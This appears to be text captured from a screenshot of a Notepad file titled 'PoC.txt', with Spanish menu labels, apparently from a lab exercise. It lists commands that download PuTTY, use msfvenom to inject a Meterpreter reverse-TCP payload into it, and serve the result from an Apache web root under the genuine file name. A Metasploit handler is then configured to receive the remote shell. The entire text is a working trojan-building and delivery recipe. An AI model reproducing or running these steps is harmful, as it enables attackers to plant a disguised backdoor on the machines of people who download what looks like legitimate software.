 PoC.txt: Bloc de notas
Archivo Edición Formato Ver Ayuda
wget https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows
-a x64 LHOST=192.168.179.129 LPORT=4040 -x putty.exe -f exe-only -o
putty_evil.exe
file putty_evil.exe
cp putty_evil.exe /var/www/html/putty.exe
service apache2 start
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.179.129
set LPORT 4040
Ln 7, Col 1 100% Windows (CRLF) UTF-8